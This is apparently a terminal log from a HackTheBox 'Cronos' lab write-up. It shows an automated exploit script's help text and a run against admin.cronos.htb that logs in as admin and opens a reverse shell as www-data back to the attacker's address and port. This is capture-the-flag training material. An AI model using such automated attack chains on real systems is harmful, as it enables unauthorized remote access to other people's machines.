 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# python3 auto_cronos.py
usage: auto_cronos.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_cronos.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# python3 auto_cronos.py -h
usage: auto_cronos.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT

HackTheBox Cronos AutoShell - 0x4rt3mis

optional arguments:
  -h, --help            show this help message and exit
  -t TARGET, --target TARGET
                        Target ip address or hostname
  -li LOCALIP, --localip LOCALIP
                        Local ip address or hostname
  -lp LOCALPORT, --localport LOCALPORT
                        Local port to receive the shell
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Cronos]
└─# python3 auto_cronos.py -t admin.cronos.htb -li 10.10.14.9 -lp 8887
[+] Starting handler on 8887 [+]
[+] Let's creat the shell.sh file !! [+]
[+] Let's login as admin ! [+]
[+] Logged In !! [+]
[+] Let's get the reverse shell !! [+]
[+] Connection from admin.cronos.htb [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1362): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$